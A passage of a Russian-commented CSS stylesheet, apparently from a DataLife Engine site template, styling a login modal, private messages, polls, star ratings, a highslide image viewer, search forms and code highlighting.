			background: url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M18 5.99994C17.8124 5.81247 17.5581 5.70715 17.293 5.70715C17.0278 5.70715 16.7735 5.81247 16.586 5.99994L12 10.5859L7.41397 5.99994C7.22644 5.81247 6.97213 5.70715 6.70697 5.70715C6.44181 5.70715 6.1875 5.81247 5.99997 5.99994C5.8125 6.18747 5.70718 6.44178 5.70718 6.70694C5.70718 6.9721 5.8125 7.22641 5.99997 7.41394L10.586 11.9999L5.99997 16.5859C5.8125 16.7735 5.70718 17.0278 5.70718 17.2929C5.70718 17.5581 5.8125 17.8124 5.99997 17.9999C6.1875 18.1874 6.44181 18.2927 6.70697 18.2927C6.97213 18.2927 7.22644 18.1874 7.41397 17.9999L12 13.4139L16.586 17.9999C16.7735 18.1874 17.0278 18.2927 17.293 18.2927C17.5581 18.2927 17.8124 18.1874 18 17.9999C18.1874 17.8124 18.2928 17.5581 18.2928 17.2929C18.2928 17.0278 18.1874 16.7735 18 16.5859L13.414 11.9999L18 7.41394C18.1874 7.22641 18.2928 6.9721 18.2928 6.70694C18.2928 6.44178 18.1874 6.18747 18 5.99994Z' fill='%23374957'/%3E%3C/svg%3E%0A") center center no-repeat;
			position: absolute;
			width: 30px;
			height: 30px;
			cursor: pointer;
			position: absolute;
			right: -25px;
			top: -25px;
		}
		
			.login-close:hover {
				opacity: 0.7;
			}
			
	.login-block-content {
		padding: 50px 70px;
	}
	
	.login-link {
		
	}
	
		.login-link a {
			display: block;
			position: relative;
			font-weight: 500;
			color: #808d99;
			font-size: 16px;
			margin: 0 0 15px 0;
		}
		
			.login-link a:last-child {
				margin: 0;
			}
			
			.login-link a:hover {
				color: var(--or);
			}
			
	.login-line {
		margin: 0 0 20px 0;
		position: relative;
	}
	
		.login-line i {
			position: absolute;
			right: 13px;
			top: 13px;
			font-size: 20px;
			color: #8e93ad;
			transition:all 0.3s ease;
		}
		
		.login-input-text {
			background: #1c1e25;
			box-sizing: border-box;
			border: 1px solid #2f344c;
			margin: 0;
			padding: 0 20px;
			display: block;
			height: 48px;
			line-height: 48px;
			width: 100%;
			color: #8e93ad;
			font-size: 14px;
			outline: none;
			border-radius: 6px;
			transition:all 0.3s ease;
		}
		
			.login-input-text::placeholder {
				color: #8e93ad;
			}
			
			.login-input-text:focus {
				color: #fff;
				border: 1px var(--or) solid;
			}
			
			.login-input-text:focus + i {
				color: var(--or);
			}
			
			.loginrfl {
				display: flex;
				justify-content: space-between;
				flex-wrap: wrap;
			}
		
				.enter {
					width: 100%;
					box-sizing: border-box;
					text-align: center;
					height: 50px;
					transition:all 0.3s ease;
					line-height: 50px;
					background: var(--or);
					cursor: pointer;
					padding: 0;
					text-align: center;
					color: #fff;
					font-size: 14px;
					display: block;
					vertical-align: top;
					outline: none;
					border: 0;
					cursor: pointer;
					border-radius: 6px;
					margin: 0 0 10px 0;
					display: inline-block;vertical-align: top;
					background: var(--or);
					font-size: 15px;
					font-weight: 500;
					color: #fff;
					transition:all 0.2s ease;
				}
			
				
					.enter:hover {
						background: var(--orhover);
					}
					
				.loginrfl a {
					width: 49%;
					box-sizing: border-box;
					text-align: center;
					height: 50px;
					transition:all 0.3s ease;
					line-height: 50px;
					background: #333954;
					cursor: pointer;
					padding: 0;
					text-align: center;
					color: #8e93ad;
					font-size: 14px;
					display: block;
					vertical-align: top;
					outline: none;
					border: 0;
					cursor: pointer;
					border-radius: 6px;
					margin: 0 0 10px 0;
				}
				
					.loginrfl a:hover {
						background: #41496d;
						color: #fff;
					}
					
		.login-rzd {
			display: flex;
			justify-content: center;
			align-items: center;
			height: 50px;
			position: relative;
		}
		
			.login-rzd:before {
				background: #2b2f46;
				content: '';
				display: block;
				position: absolute;
				left: 0;
				top: 51%;
				width: 100%;
				height: 1px;
			}
		
			.login-rzd span {
				position: relative;
				z-index: 222;
				background: #1f2336;
				padding: 0 10px;
				color: #909090;
				font-size: 14px;
			}
			
	.login-soc {
		display: flex;
		justify-content: center;
		margin: 0 -5px;
		flex-wrap: wrap;
	}
	
	.login-soc img {
		height: 16px;
		fill: #000;
	}
	
	.login-soc svg {
		height: 22px;
		fill: #636363;
	}
	
	.login-soc path {
		fill: #636363;
	}

	.login-soc a {
		display: flex;
		justify-content: center;
		align-items: center;
		background: #333954;
		height: 50px;
		width: 50px;
		margin: 0 5px 0 5px;
		border-radius: 100%;
	}
	
		.login-soc a:hover {
			background: var(--or);
		}
		
			.login-soc a svg path {
				fill: #fff;
			}
			
			.login-soc a:hover svg path {
				fill: #fff;
			}
		
.login-wrr {
	display: none;
	position: fixed;
	right: 0;
	top: 0px;
	width: 100%;
	height: 100%;
	z-index: 55555;
	box-sizing: border-box;
}

	.login-bg {
		background: url(../images/login-bg.jpg) left top no-repeat;
		background-size: cover;
	}
	
		.login-bl {
			width: 1200px;
			box-sizing: border-box;
			background: #1f2336;
			border-radius: 10px;
			display: flex;
			justify-content: space-between;
			flex-wrap: wrap;
			padding: 30px;
			text-align: left;
			position: relative;
			box-shadow: 0px 0px 29px 0px rgba(0, 0, 0, 0.64);

		}
		
			.login-left {
				width: 350px;
				padding: 50px 0 90px 50px;
			}
			
				.login-left .logo {
					
				}
			
				.login-left .logo {
					margin: 0 0 40px 0;
				}
				
				.login-title {
					font-size: 24px;
					color: #fff;
					margin: 0 0 10px 0;
				}
				
				.login-text {
					font-size: 13px;
					line-height: 23px;
					color: #8e93ad;
					margin: 0 0 40px 0;
				}
			
			.login-right {
				width: 600px;
				background: url(../images/login-right.jpg) center center no-repeat;
				background-size: cover;
				border-radius: 0 10px 10px 0;
			}
		
		
.search div[style="margin:10px;"] {
	margin: 0 0 15px 0!important;
}

.ui-dialog-titlebar-close {
	border: 0;
}

#fullsearch {
	box-sizing: border-box;
	width: 100%;
}			
			
/* Стандартные страницы */
.stt-block {
	text-align: left;
	margin: 0 0 40px 0;
	background: #23252b;
    border-radius: 20px;
    padding: 40px;
}

.mcblock .stt-block {
	background: none;
	padding: 0;
	border-radius: 0px;
}

	.stt-block-title {
		color: #fff;
		font-size: 20px;
		padding: 0 0 30px 0;
		font-weight: 500;
	}
	
	.white .stt-block-title {
		color: #000;
	}
	
	.stt-block-content {
		font-size: 15px;
		color: #a0a2ab;
	}
	
		.stt-block-content a {
			color: var(--or);
		}
		
			.stt-block-content a:hover {
				color: #fff;
			}
			
	.stt-block-content .bbcodes {
		font-size: 15px;
		cursor: pointer;
		background: -moz-linear-gradient(top, #fdfdfd 5%, #f8f8f8 100%);
		background: -webkit-linear-gradient(top, #fdfdfd 5%, #f8f8f8 100%);
		background: -o-linear-gradient(top, #fdfdfd 5%, #f8f8f8 100%);
		background: -ms-linear-gradient(top, #fdfdfd 5%, #f8f8f8 100%);
		background: linear-gradient(to bottom, #fdfdfd 5%, #f8f8f8 100%);
		filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fdfdfd', endColorstr='#f8f8f8', GradientType=0);
		background-color: #fdfdfd;
		margin: 0;
		-moz-border-radius: 5px;
		-webkit-border-radius: 5px;
		border-radius: 5px;
		border: 1px solid #e2e2e2;
		color: #565656;
		-moz-box-shadow: inset 0 0 18px rgba(0,0,0,.04), inset 0 2px 2px rgba(255,255,255,.08), 0 1px 1px rgba(255,255,255,.75);
		-webkit-box-shadow: inset 0 0 18px rgba(0,0,0,.04), inset 0 2px 2px rgba(255,255,255,.08), 0 1px 1px rgba(255,255,255,.75);
		box-shadow: inset 0 0 18px rgba(0,0,0,.04), inset 0 1px 2px rgba(255,255,255,.08), 0 1px 1px rgba(255,255,255,.75);
	}
	
		.stt-block-content .bbcodes:hover {
			background: #f1f1f1;
			-moz-box-shadow: inset 0 -9px 18px rgba(0,0,0,.06), 0 1px 1px rgba(255,255,255,.75);
			-webkit-box-shadow: inset 0 -9px 18px rgba(0,0,0,.06), 0 1px 1px rgba(255,255,255,.75);
			box-shadow: inset 0 -9px 18px rgba(0,0,0,.06), 0 1px 1px rgba(255,255,255,.75);
		}
			
/* Сообщения */
.pmtt {
	
}

	.pmtt-menu {
		font-size: 0;
		margin: 0 0 20px 0;
		padding: 0 0 20px 0;
		border-bottom: 1px #000 solid;
	}
	
		.pmtt-menu a {
			cursor: pointer;
			background: #1b232b;
			margin: 0;
			padding: 40px 0 10px 0;
			display: inline-block;
			font-size: 13px;
			width: 30%;
			margin: 0 5% 0 0;
			-moz-border-radius: 5px;
			-webkit-border-radius: 5px;
			border-radius: 5px;
			color: #495764;
			font-weight: 500;
			position: relative;
			text-align: center;
			 -moz-box-sizing: border-box; /* Для Firefox */
			-webkit-box-sizing: border-box; /* Для Safari и Chrome */
			box-sizing: border-box; /* Для IE и Opera */
			
			background: #333954;
			color: #8e93ad;
		}
		
			.pmtt-menu a:hover {
				background: #41496d;
				color: #fff;
			}
			
			.pmtt-menu a i {
				position: absolute;
				left: 50%;
				margin: 0 0 0 -14px;
				top: 10px;
				font-size: 21px;
			}
			
				.pmtt-menu a:hover i {
					color: #fff;
				}
			
			.pmtt-menu a:nth-child(3n) {
				margin: 0;
			}
			
	.pmtt-pm-list {
		margin: 0 0 20px 0;
		padding: 0 0 20px 0;
	}
	
		.pmtt-pm-list-title {
			font-size: 18px;
			margin: 0 0 10px 0;
		}
		
		.pmtt-pm-list-content {
			
		}	
		
			.pmtt-pm-list-content table {
				border: 1px #384c5d solid;
				padding: 3px;
			}
			
				.pmtt-pm-list-content table  td {
					padding: 5px;
					border-bottom: 1px #384c5d solid;
				}
				
				.pmtt-pm-list-content tr:first-child td {
					border-bottom: 1px #384c5d solid;					
				}
				
				.pmtt-pm-list-content table  tr:nth-child(2n) td {
					background: #1b232b;
					border-bottom: 1px #384c5d solid;
				}
				
	.pmtt-status {
		margin: 0 0 20px 0;
	}
	
		.pmtt-status-title {
			font-size: 18px;
			margin: 0 0 10px 0;
		}
		
		.pmtt-status-content {
			
		}
		
			.pm_progress_bar {
				position: relative;
				background: #383e44;
				border: 3px #1f272d solid;
				height: 30px;
				margin: 0 0 10px 0;
			}
			
				.pm_progress_bar span {
					position: absolute;
					left: 0;
					top: 0;
					height: 30px;
					background-image: -moz-linear-gradient(left, #991fb7 0%, #fb7579 100%);
					background-image: -o-linear-gradient(left, #991fb7 0%, #fb7579 100%);
					background-image: -webkit-linear-gradient(left, #991fb7 0%, #fb7579 100%);
					background-image: linear-gradient(left, #991fb7 0%, #fb7579 100%);
					color: #fff;
					text-align: center;
					line-height: 30px;
				}
				
	.pmtt-new {
		padding: 20px 0 20px 0;
	}
	
		.pmtt-new-title {
			font-size: 18px;
			margin: 0 0 10px 0;
			padding: 0 0 10px 0;
			border-bottom: 1px #dcdcdc solid;
		}
		
		.pmtt-new-content {
			
		}
		
			.pmtt-new-content .form-line-tt-left {
				width: 100px;
			}
			
	.pmtt-mess {
		padding: 20px 0;
	}
	
		.pmtt-mess-title {
			font-size: 18px;
			position: relative;
			padding: 0 0 10px 20px;
			border-bottom: 1px #dcdcdc solid;
		}
			
			.pmtt-mess-title i {
				position: absolute;
				left: 0;
				top: 3px;
				color: #b2b2b2;
				font-size: 16px;
			}
		
		.pmtt-mess-content {
			
		}
		
			.pmtt-mess-theme {
				padding: 10px 0 10px 20px;
				margin: 0 0 5px 0;
				position: relative;
				border-bottom: 1px #dcdcdc dotted;
			}
			
				.pmtt-mess-theme i {
					position: absolute;
					left: 0;
					top: 11px;
					color: #b2b2b2;
					
				}
			
			.pmtt-mess-text {
				padding: 10px 0;
			}
		
		.pmtt-mess-menu {
			padding: 10px 0 0 0;
		}
		
			.pmtt-mess-menu a {
				font-size: 14px;
				cursor: pointer;
				background: #333954;
				margin: 0;
				-moz-border-radius: 5px;
				-webkit-border-radius: 5px;
				border-radius: 5px;
				color: #8e93ad;
				display: inline-block;
				padding: 5px 10px;
				margin: 0 10px 0 0;
			}
			
				.pmtt-mess-menu a:hover {
					background: #41496d;
    color: #fff;
				}
				
/* Обратная связь */
.feedback-tt {
	
}

	.feedback-tt textarea {
		width: 100%;
	}
	
	.feedback-tt .form-line-tt-left {
		
	}
	
/* Восстановление */
.lost-tt {
	
}

	.lost-tt .form-line-tt-right input {
		
	}
	
	.lost-tt .form-line-tt-left {
		
	}
	
/* Регистрация */
.reg-tt {
	
}

	.reg-tt .form-line-tt-right input {
		
	}
	
	.reg-tt .form-line-tt-left {
		
	}



/* Опрос */
.vote-buttom {
	background: #e23110;
	display: block;
	padding: 5px 0;
	text-align: center;
	cursor: pointer;
	border: 0;
	color: #fff;
	font-size: 13px;
	font-weight: bold;
	margin: 0 0 5px 40px;
	width: 130px;
}

	.vote-buttom:hover{
		background: #000;
	}
	
	.vote-buttom2 {
		background: #ccc;
	}

.vote-l {
	padding: 10px 0 15px 0;
}	

/* ==================== Рейтинг статьи */

.rating {
	width: 90px;
	height: 18px;
}
.unit-rating {
	list-style: none;
	margin: 0px;
	padding: 0px;
	width: 90px;
	height: 18px;
	position: relative;
	background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' version='1.1' xmlns:xlink='http://www.w3.org/1999/xlink' width='512' height='512' x='0' y='0' viewBox='0 0 19.481 19.481' style='enable-background:new 0 0 512 512' xml:space='preserve' class=''%3E%3Cg%3E%3Cpath d='m10.201.758 2.478 5.865 6.344.545a.5.5 0 0 1 .285.876l-4.812 4.169 1.442 6.202a.5.5 0 0 1-.745.541l-5.452-3.288-5.452 3.288a.5.5 0 0 1-.745-.541l1.442-6.202-4.813-4.17a.5.5 0 0 1 .285-.876l6.344-.545L9.28.758a.5.5 0 0 1 .921 0z' fill='%23dfe3e6' opacity='1' data-original='%23000000' class=''%3E%3C/path%3E%3C/g%3E%3C/svg%3E") left center repeat-x;
	background-size: 18px auto;
}
.unit-rating li {
	text-indent: -90000px;
	padding: 0px;
	margin: 0;
	float: left;
}
.unit-rating li a {
	display: block;
	width: 18px;
	height: 18px;
	text-decoration: none;
	text-indent: -9000px;
	z-index: 17;
	position: absolute;
	padding: 0px;
}
.unit-rating li a:hover {
	background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' version='1.1' xmlns:xlink='http://www.w3.org/1999/xlink' width='512' height='512' x='0' y='0' viewBox='0 0 19.481 19.481' style='enable-background:new 0 0 512 512' xml:space='preserve' class=''%3E%3Cg%3E%3Cpath d='m10.201.758 2.478 5.865 6.344.545a.5.5 0 0 1 .285.876l-4.812 4.169 1.442 6.202a.5.5 0 0 1-.745.541l-5.452-3.288-5.452 3.288a.5.5 0 0 1-.745-.541l1.442-6.202-4.813-4.17a.5.5 0 0 1 .285-.876l6.344-.545L9.28.758a.5.5 0 0 1 .921 0z' fill='%23fa2525' opacity='1' data-original='%23000000' class=''%3E%3C/path%3E%3C/g%3E%3C/svg%3E") left center repeat-x;
	background-size: 18px auto;
	z-index: 2;
	left: 0px;
}
.unit-rating a.r1-unit { left: 0px; }
.unit-rating a.r1-unit:hover { width: 18px; }
.unit-rating a.r2-unit { left: 18px; }
.unit-rating a.r2-unit:hover { width: 36px; }
.unit-rating a.r3-unit { left: 36px; }
.unit-rating a.r3-unit:hover { width: 54px; }
.unit-rating a.r4-unit { left: 54px; }	
.unit-rating a.r4-unit:hover { width: 72px; }
.unit-rating a.r5-unit { left: 72px; }
.unit-rating a.r5-unit:hover { width: 90px; }
.unit-rating li.current-rating {
	background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' version='1.1' xmlns:xlink='http://www.w3.org/1999/xlink' width='512' height='512' x='0' y='0' viewBox='0 0 19.481 19.481' style='enable-background:new 0 0 512 512' xml:space='preserve' class=''%3E%3Cg%3E%3Cpath d='m10.201.758 2.478 5.865 6.344.545a.5.5 0 0 1 .285.876l-4.812 4.169 1.442 6.202a.5.5 0 0 1-.745.541l-5.452-3.288-5.452 3.288a.5.5 0 0 1-.745-.541l1.442-6.202-4.813-4.17a.5.5 0 0 1 .285-.876l6.344-.545L9.28.758a.5.5 0 0 1 .921 0z' fill='%23ffd012' opacity='1' data-original='%23000000' class=''%3E%3C/path%3E%3C/g%3E%3C/svg%3E") left center repeat-x;
	background-size: 18px auto;
	position: absolute;
	height: 18px;
	display: block;
	text-indent: -9000px;
	z-index: 1;
}



/* ==================== BB коды */
 
.bbcodes {
	background-color: #ffffff;
	border: 1px solid #e0e0e0;
	color: #ffffff;
	font-size: 11px;		/* ! */
	font-family: tahoma;	/* ! */
	/*  width: 120px;  */
	height: 20px;
	background-image: url(../images/dlet_bttn_bbcodes.gif);
	background-repeat: repeat-x;
	font-weight: bold;
}

/* класс bbcodes_poll используем в poll.tpl, vote.tpl, addnews.tpl */

.bbcodes_poll {
	background-color: #ffffff;
	border: 1px solid #e0e0e0;
	color: #ffffff;
	font-size: 11px;		/* ! */
	font-family: tahoma;	/* ! */
	width: 120px;
	height: 20px;
	background-image: url(../images/dlet_bttn_bbcodes.gif);
	background-repeat: repeat-x;
	font-weight: bold;
}


/* ==================== Выпадающее меню */

#dropmenudiv {
	border: 1px solid #ffffff;
	border-bottom-width: 0;
	font: normal 10px Verdana;
	background-color: #6497ca;
	line-height: 20px;
	margin: 2px;
	opacity: 0.92;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=95) progid:DXImageTransform.Microsoft.Shadow(color=#cacaca, direction=135, strength=3)";
	filter: alpha(opacity=95, enabled=1) progid:DXImageTransform.Microsoft.Shadow(color=#cacaca, direction=135, strength=3);
}

#dropmenudiv a {
	display: block;
	text-indent: 3px;
	text-decoration:none;
	color: #ffffff;
	background:#6497ca;
	border: 1px solid #ffffff;
	padding: 1px 0;
	margin: 1px;
	font-weight: bold;
}

#dropmenudiv a:hover {
	background-color:#fdd08b;
	color:#000000;
}

/* ==================== Уведомление о получении новых PM */

#newpm {
	width: 400px;
	padding: 10px;
	background-color: #fdfdfd;
	line-height: 135%;
}
#newpmheader {
	padding-left: 5px;
	padding-right: 5px;
	padding-top: 2px;
	height: 20px;
	color: #636363;
	font-weight: bold;
	background-color: #b2c7f1;
	font-family: verdana;
	cursor: move;
}
#newpm a {
	background: transparent;
	color: #4b73d4;
	text-decoration: none;
}
#newpm a:hover {
	background: transparent;
	color: #4b73d4;
	text-decoration: underline;
}

/* ==================== Ссылка на скачивание прикрепленного файла */

.attachment {
	color: #f37c64;
}

/* ==================== показ оригинальной картинки загруженной на сайт из уменьшенной копии (*) */
.highslide-wrapper, .highslide-outline {
	background: #FFFFFF;
	z-index: 100000;
}
.highslide-image {
	border: 2px solid #FFFFFF;
	z-index: 100000;
}
.highslide-active-anchor {
   visibility: hidden;
   z-index: 100000;
} 
.highslide-active-anchor img {
	visibility: hidden;
	z-index: 100000;
}
.highslide-dimming {
	background: black;
	z-index: 100000;
}
.highslide-html {
	background-color: white;
	z-index: 100000;
}
.highslide-html-content {
	display: none;
	z-index: 100000;
}
.highslide-loading {
    display: block;
	color: white;
	font-size: 9px;
	font-weight: bold;
    text-decoration: none;
	padding: 3px;
	border: 1px solid white;
    background-color: black;
	z-index: 100000;
}
a.highslide-full-expand {
	background: url(../dleimages/fullexpand.gif) no-repeat;
	display: block;
	margin: 0 10px 10px 0;
	width: 34px;
	height: 34px;
	z-index: 100000;
}
.highslide-footer {
	height: 11px;
	z-index: 100000;
}
.highslide-footer .highslide-resize {
	float: right;
	height: 12px;
	width: 11px;
	background: url(../dleimages/resize.gif);
	z-index: 100000;
}
.highslide-resize {
    cursor: nw-resize;
}
.highslide-display-block {
    display: block;
}
.highslide-display-none {
    display: none;
}

.highslide-caption {
	display: none;
	padding: 5px;
	background: white;
}

.highslide-controls {
    width: 195px;
    height: 40px;
    background: url(../../../engine/classes/highslide/graphics/controlbar-black-border.gif) 0 -90px no-repeat;
    margin-right: 15px;
    margin-bottom: 10px;
    margin-top: 10px;
}
.highslide-controls ul {
	position: relative;
	left: 15px;
    height: 40px;
    list-style: none;
    margin: 0;
    padding: 0;
    background: url(../../../engine/classes/highslide/graphics/controlbar-black-border.gif) right -90px no-repeat;
}
.highslide-controls li {
    float: left;
    padding: 5px 0;
}
.highslide-controls a {
    background: url(../../../engine/classes/highslide/graphics/controlbar-black-border.gif);
    display: block;
    float: left;
    height: 30px;
    width: 30px;
    outline: none;
}
.highslide-controls a.disabled {
    cursor: default;
}
.highslide-controls a span {
    /* hide the text for these graphic buttons */
    display: none;
}
 
/* The CSS sprites for the controlbar */
.highslide-controls .highslide-previous a {
    background-position: 0 0;
}
.highslide-controls .highslide-previous a:hover {
    background-position: 0 -30px;
}
.highslide-controls .highslide-previous a.disabled {
    background-position: 0 -60px !important;
}
.highslide-controls .highslide-play a {
    background-position: -30px 0;
}
.highslide-controls .highslide-play a:hover {
    background-position: -30px -30px;
}
.highslide-controls .highslide-play a.disabled {
	background-position: -30px -60px !important;
}
.highslide-controls .highslide-pause a {
    background-position: -60px 0;
}
.highslide-controls .highslide-pause a:hover {
    background-position: -60px -30px;
}
.highslide-controls .highslide-next a {
    background-position: -90px 0;
}
.highslide-controls .highslide-next a:hover {
    background-position: -90px -30px;
}
.highslide-controls .highslide-next a.disabled {
    background-position: -90px -60px !important;
}
.highslide-controls .highslide-move a {
    background-position: -120px 0;
}
.highslide-controls .highslide-move a:hover {
    background-position: -120px -30px;
}
.highslide-controls .highslide-full-expand a {
    background-position: -150px 0;
}
.highslide-controls .highslide-full-expand a:hover {
    background-position: -150px -30px;
}
.highslide-controls .highslide-full-expand a.disabled {
    background-position: -150px -60px !important;
}
.highslide-controls .highslide-close a {
    background-position: -180px 0;
}
.highslide-controls .highslide-close a:hover {
    background-position: -180px -30px;
}

/* 
*****************************
Юзер инфа */
.user-info-table {
	width: 90%; 
	margin: 0 00px 0 20px;

}

	.user-info-table td {
		padding: 5px 5px 20px 5px;
		text-align: left;
	}
	
		.user-info-table td small {
			font-size: 14px;
			color: #af86522;
			font-weight: bold;
		}
		
		.user-info-table td a {
			color: #ff863d;
		}
		
		.user-info-table td i {
			color: #bfbfbf;
		}
		
		.buttom-add-news {
			margin: 5px 20px 5px 0;
			background: #777777;
			color: #fff;
			border: 1px #2b2b2b solid;
		}
		
		.user-info-table input {
			background: url(../images/form-text.gif);
			color: #2e2e2e;
			border: 1px #d0d0d0 solid;
		}

		
/* Инфо */
.error {
	padding: 10px;
	padding-bottom: 150px;
	background: url(../images/error.png) center bottom no-repeat;
	text-align: center;
}

	.error p {
		font-size: 15px;
		font-weight: bold;
	}
	
	.error a {
		color: #7cad37;
	}

	
/* добавление новости */
.add-news-table {
	
}

	.add-news-table td {
		padding: 10px 0 10px 5px;
	}
	
	.add-news-table textarea {
		height: 200px !important;
	}
	
	.add-news-table tr:nth-child(2n) td {
		/*background: #f7f7f7;*/
	}


.vote-pool {
	margin: 20px 0 0 0;
	width: 400px;
}
	

	
/* DLE 8.5 */

/* Вид изображения: с прямыми краями и тенью */
.wide-border {
	background: white;
}
.wide-border .highslide-image {
	border-width: 10px;
}
.wide-border .highslide-caption {
	padding: 0 10px 10px 10px;
}

/* Вид изображения: только тень */
.borderless .highslide-image {
	border: none;
}
.borderless .highslide-caption {
	border-bottom: 1px solid white;
	border-top: 1px solid white;
	background: white;
}

/* Вид изображения: только рамка без тени */
.less .highslide-image {
	border: 1px solid #000000;
}
.less .highslide-caption {
	border: 1px solid #000000;
	background: white;
}


/* DLE 9.0 */

/* ==================== Информационное оконо загрузки AJAX */
#loading-layer {
	display:none;
	font-family: Verdana;font-size: 11px;
	background:#000;padding:10px;
	text-align:center;
	border:1px solid #000;
	color: #FFF;
	border-radius: 5px;
	-webkit-border-radius: 5px; 
    -moz-border-radius: 5px;
}



	
.nono #b_left, .nono  #b_center, .nono  #b_right, .nono #b_spoiler {
		display: none;
	}
	
input.textin {
	height: 38px;
		line-height: 38px;
		width: 100% !important;
		box-sizing: border-box;
		-moz-box-sizing: border-box; 
		-webkit-box-sizing: border-box; 
		padding: 0 15px;		
		color: #c5c5c5;
		font-size: 13px;
		margin: 0;
		border: 0;
		outline: none;
		border: 1px solid #dedede;
		-moz-border-radius: 3px;
		-webkit-border-radius: 3px;
		border-radius: 3px;
}

.white input.textin {
	color: #333;
}
	
#searchtable input{
	background: #000;
    border: 1px #303030 solid;
} 

.white #searchtable input {
	background: #eaf0f7;
    border: 1px #d6dde5 solid;
}

#searchtable #dofullsearch, #searchtable #dosearch, #doclear, #doreset, .full-news-text input.bbcodes {
	display: inline-block;
	vertical-align: top;
	border: 0 !important;
	padding: 0 20px;
	height: 44px;
	line-height: 44px;
	color: #fff;
	font-size: 14px;
	font-weight: 400;
	cursor: pointer;
	outline: none !important;
	background: #2e3037 !important;
	margin-bottom: 10px !important;
	border-radius: 22px;
	border: 0;
	box-shadow: none;
}

	#searchtable #dofullsearch:hover, #searchtable #dosearch:hover, #doclear:hover, #doreset:hover, .full-news-text input.bbcodes:hover {
		background: var(--or) !important;
		color: #fff;
	}

#dofullsearch {
	display: none !important;
}


/* ДЛЕ 9.2 */
.editor input[type="text"] { padding: 2px; background: #fff url("../images/fields.png") repeat-x; border: 1px solid #bcc0c2; }

/* ==================== Автозаполнение облака тегов */
.ui-autocomplete { position: absolute; cursor: default; }

* html .ui-autocomplete { width:1px; } /* without this, the menu expands to 100% in IE6 */

.ui-menu {
	list-style:none;
	padding: 2px;
	margin: 0;
	display:block;
	float: left;
	background: #fff 50% bottom repeat-x; border: 1px solid #dedede; color: #222;
}
.ui-menu .ui-menu {
	margin-top: -3px;
}
.ui-menu .ui-menu-item {
	margin:0;
	padding: 0;
	zoom: 1;
	float: left;
	clear: left;
	width: 100%;
}
.ui-menu .ui-menu-item a {
	text-decoration:none;
	display:block;
	padding:.2em .4em;
	line-height:1.5;
	zoom:1;
}
.ui-menu .ui-menu-item a.ui-state-hover,
.ui-menu .ui-menu-item a.ui-state-active {
	font-weight: normal;
	margin: -1px;
	border: 1px solid #a7a7a7;
	color: #4e4e4e;
	font-weight: bold;
}


/*  */


.sp_search {
	
	width:486px;
	margin: 0 0 15px 0;
	border: 2px #fff solid;
}

.sp_search_head {
	height:37px;
	padding:5px;
	color:#888;
	font:bold 17px Arial;
	line-height:40px;
	text-transform:uppercase;
	background:#fff;
	border-bottom: 1px #ccc solid;
}

.sp_search_head img {float:left;margin-right:7px;}

.sp_search_table {
	font:11px Tahoma;
	color:#080808;
	width:100%;
	text-align:left;
	background:#d5f3ff ;
}

.sp_search_table .sp_s1 {color:#1e81ba;text-decoration:underline;font-weight:bold;}
.sp_search_table .sp_s2 {color:#1e81ba;text-decoration:underline;font-weight:bold;}
.sp_search_table .sp_s3 {color:#1e81ba;text-decoration:underline;font-weight:bold;}
.sp_search_table .sp_s4 {color:#1e81ba;text-decoration:underline;font-weight:bold;}

.sp_search_table td.sp_name {
	padding:6px 10px 8px 0;
	vertical-align:top;
	font:12px Tahoma;
	color:#080808;
}

.sp_search_table a.sp_lnk {
	font:12px Tahoma;
	color:#080808;
	text-decoration:underline;
}
.sp_search_table a.sp_lnk b {
	font-weight:bold;
}

.sp_search_table a.sp_lnk:hover, .sp_search_table a.sp_lnk:hover span {text-decoration:none;}

.sp_search_table td.sp_count {
	padding:6px 24px 8px 0;
	vertical-align:top;
	text-align:right;
}

.sp_search_table td.sp_count span.sp_count_sp {
	color:#000;
	font-weight:bold;
}

.sp_search_table td.sp_count span.sp_count_sp2 {
	color:#1e81ba;
	font-weight:bold;
}

.sp_search_table td.sp_name .sp_im_bl {
	float:left;
	margin:-4px 0 0 0;
	width:44px;
}
.sp_search_table td.sp_name .sp_im_bl img {
	display:block;
	margin:0 auto;
}

/*---Подсветка кода в теге [code]---*/
pre code {
  display: block; padding: 0.5em;
  background: #f9fafa; 
  border: 1px solid #dce7e7;
  overflow:auto;
  white-space: pre;
}

pre .comment,
pre .template_comment,
pre .diff .header,
pre .doctype,
pre .lisp .string,
pre .javadoc {
  color: #93a1a1;
  font-style: italic;
}

pre .keyword,
pre .css .rule .keyword,
pre .winutils,
pre .javascript .title,
pre .method,
pre .addition,
pre .css .tag,
pre .lisp .title {
  color: #859900;
}

pre .number,
pre .command,
pre .string,
pre .tag .value,
pre .phpdoc,
pre .tex .formula,
pre .regexp,
pre .hexcolor {
  color: #2aa198;
}

pre .title,
pre .localvars,
pre .function .title,
pre .chunk,
pre .decorator,
pre .builtin,
pre .built_in,
pre .lisp .title,
pre .identifier,
pre .title .keymethods,
pre .id {
  color: #268bd2;
}

pre .tag .title,
pre .rules .property,
pre .django .tag .keyword {
  font-weight: bold;
}

pre .attribute,
pre .variable,
pre .instancevar,
pre .lisp .body,
pre .smalltalk .number,
pre .constant,
pre .class .title,
pre .parent,
pre .haskell .label {
  color: #b58900;
}

pre .preprocessor,
pre .pi,
pre .shebang,
pre .symbol,
pre .diff .change,
pre .special,
pre .keymethods,
pre .attr_selector,
pre .important,
pre .subst,
pre .cdata {
  color: #cb4b16;
}

pre .deletion {
  color: #dc322f;
}

pre .tex .formula {
  background: #eee8d5;
}


/*---Вывод результатов голосования на сайте---*/
.voteprogress {
  overflow: hidden;
  height: 15px;
  margin-bottom: 5px;
  background-color: #f7f7f7;
  background-image: -moz-linear-gradient(top, #f5f5f5, #f9f9f9);
  background-image: -ms-linear-gradient(top, #f5f5f5, #f9f9f9);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#f5f5f5), to(#f9f9f9));
  background-image: -webkit-linear-gradient(top, #f5f5f5, #f9f9f9);
  background-image: -o-linear-gradient(top, #f5f5f5, #f9f9f9);
  background-image: linear-gradient(top, #f5f5f5, #f9f9f9);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5', endColorstr='#f9f9f9', GradientType=0);
